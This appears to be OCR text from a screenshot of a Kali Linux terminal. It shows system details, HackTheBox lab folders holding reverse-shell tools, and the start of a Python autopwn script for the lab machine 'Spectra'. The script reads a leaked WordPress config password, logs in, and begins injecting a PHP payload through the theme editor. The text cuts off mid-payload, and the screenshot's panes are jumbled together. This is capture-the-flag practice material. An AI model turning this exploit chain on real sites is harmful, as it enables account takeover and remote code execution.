 10.10.14.15 10.10.10.161 10.6.6.189 192.168.152.131 15:50
~ ✔ neofetch
..............
..,;:ccc,.
......''';lxO.
.....''''..........,:ld;
.';;;:::;,,.x,
..'''. 0Xxoc:,. ...
.... ,ONkc;,;cokOdc',.
. OMo ':ddo.
dMc :OO;
0M. .:o.
;Wd
;XO,
,d0Odlc;,..
..',;:cdOOd::,.
.:d;.':;.
'd, .'
;l ..
.o
c
.'
.
m4teo@filthyHacker
------------------
OS: Kali GNU/Linux Rolling x86_64
Host: VMware Virtual Platform None
Kernel: 6.5.0-kali3-amd64
Uptime: 39 mins
Packages: 2846 (dpkg)
Shell: zsh 5.9
Resolution: 2560x1440
DE: bspwm
WM: LG3D
Theme: Kali-Dark [GTK2], adw-gtk3-dark [GTK3]
Icons: Flat-Remix-Blue-Dark [GTK2/3]
Terminal: kitty
CPU: 12th Gen Intel i7-12700K (4) @ 3.609GHz
GPU: 00:0f.0 VMware SVGA II Adapter
Memory: 903MiB / 7930MiB
~ ✔ ll
drwxr-xr-x m4teo m4teo 4.0 KB Fri Dec 22 22:27:25 2023 Desktop
drwxr-xr-x m4teo m4teo 4.0 KB Thu Dec 28 20:01:05 2023 Documents
drwxr-xr-x m4teo m4teo 4.0 KB Thu Dec 28 21:12:13 2023 Downloads
drwxr-xr-x m4teo m4teo 4.0 KB Fri Dec 22 22:27:25 2023 Music
drwxr-xr-x m4teo m4teo 4.0 KB Mon Dec 25 13:31:45 2023 Pictures
drwxr-xr-x m4teo m4teo 4.0 KB Fri Dec 22 22:27:25 2023 Public
drwxr-xr-x m4teo m4teo 4.0 KB Fri Dec 22 22:27:25 2023 Templates
drwxr-xr-x m4teo m4teo 4.0 KB Fri Dec 22 22:27:25 2023 Videos
~ ✔ cat /etc/hosts
File: /etc/hosts
1 127.0.0.1 localhost
2 127.0.1.1 filthyHacker
3 ::1 localhost ip6-localhost ip6-loopback
4 ff02::1 ip6-allnodes
5 ff02::2 ip6-allrouters
~ ✔
>
784/784 (0)
> Documents/hackTheBox/machines
Documents/hackTheBox/machines/Explore
Documents/hackTheBox/machines/Explore/nmap
Documents/hackTheBox/machines/Explore/nmap/targeted
Documents/hackTheBox/machines/Explore/nmap/allPorts
Documents/hackTheBox/machines/Explore/Explore.pdf
Documents/hackTheBox/machines/Explore/content
Documents/hackTheBox/machines/Explore/content/identifiedUser(s).txt
Documents/hackTheBox/machines/Explore/content/creds.jpg
Documents/hackTheBox/machines/SecNotes
Documents/hackTheBox/machines/SecNotes/nmap
Documents/hackTheBox/machines/SecNotes/nmap/targeted
Documents/hackTheBox/machines/SecNotes/nmap/allPorts
Documents/hackTheBox/machines/SecNotes/SecNotes.pdf
Documents/hackTheBox/machines/SecNotes/scripts
Documents/hackTheBox/machines/SecNotes/scripts/cmd.php
Documents/hackTheBox/machines/SecNotes/scripts/nc64.exe
Documents/hackTheBox/machines/SecNotes/scripts/Invoke-PowerShellTcp.ps1
Documents/hackTheBox/machines/Beep
Documents/hackTheBox/machines/Beep/Beep.pdf
Documents/hackTheBox/machines/Beep/nmap
Documents/hackTheBox/machines/Beep/nmap/targeted
Documents/hackTheBox/machines/Beep/nmap/allPorts
Documents/hackTheBox/machines/Beep/exploits
got ink ?
>_
Thunar
burpsuite
firefox
1password2john
2to3-2.7
411toppm
7z
7z2john
7za
7zr
DPAPImk2john
FileCheck-15
Active
Archetype
Armageddon
Bastion
Cap
Knife
Oopsie
OpenAdmin
Ophiuchi
Shocker
Spectra
content
identifiedUser(s).tx
MYSQL.txt
WAFW00F.txt
wfuzzDirectories.txt
wfuzzFiles.txt
whatweb.txt
WPscan.txt
nmap
allPorts
targeted
webScan
scripts
.idea
inspectionProfiles
profiles_setting
Project_Default.
.gitignore
misc.xml
modules.xml
scripts.iml
autopwn_spectra.py
TheNotebook
Traverxec
Writeup
1 #!/usr/bin/python3
2
3 from pwn import *
4 import urllib.parse
5 import threading
6 import requests
7 import signal
8 import sys
9 import re
10
11
12 def handler(sig, frame):
13 print(f"\n\u001b[1;31m[!] Exiting...\u001b[0m")
14 sys.exit(1)
15
16
17 signal.signal(signal.SIGINT, handler)
18
19 wordpress_login_url = 'http://spectra.htb/main/wp-login.php'
20 wordpress_user_url = 'http://spectra.htb/main/?author=1'
21 wordpress_configuration_url = 'http://spectra.htb/testing/wp-config.php.save'
22 file_data_to_upload_url = 'http://spectra.htb/main/wp-admin/admin-ajax.php'
23 nonce_value_url = 'http://spectra.htb/main/wp-admin/theme-editor.php?file=404.php&th
eme=twentynineteen'
24 wordpress_rce_url = 'http://spectra.htb/main/wp-content/themes/twentynineteen/404.ph
p'
25 lport = 443
26
27
28 def make_request():
29 p1 = log.progress(f"\u001b[1;34mPHP Injection")
30
31 p1.status(f"\u001b[1;34mMaking a web request\u001b[0m")
32 time.sleep(3)
33
34 s = requests.session()
35
36 r = s.get(wordpress_user_url)
37 username = re.findall(r'class="vcard">(.*?)<', r.text)[0]
38
39 r = s.get(wordpress_configuration_url)
40 password = re.findall(r"'DB_PASSWORD', '(.*?)'", r.text)[0]
41
42 header = {
43 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) '
44 'AppleWebKit/537.36 (KHTML, like Gecko) '
45 'Chrome/91.0.4472.114 Safari/537.36'
46 }
47
48 login_data = {
49 'log': username,
50 'pwd': password,
51 'wp-submit': 'Log In',
52 'redirect_to': 'http://spectra.htb/main/wp-admin/',
53 'testcookie': '1'
54 }
55
56 r = s.get(wordpress_login_url)
57 cookies = dict(r.cookies)
58
59 r = s.post(wordpress_login_url, data=login_data, cookies=cookies, headers=header
)
60
61 r = s.get(nonce_value_url)
62 nonce = re.findall(r'name="nonce" value="(.*?)"', r.text)[0]
63
64 p1.success(f"\u001b[1;34mPHP Injection successfully exploited\u001b[0m")
65 time.sleep(3)
66
67 exploit = "%3C%3Fphp%0A%0Aset_time_limit%20(0)%3B%0A%0A%24VERSION%20%3D%20%22@@@
NORMAL autopwn_spectra.py machines Top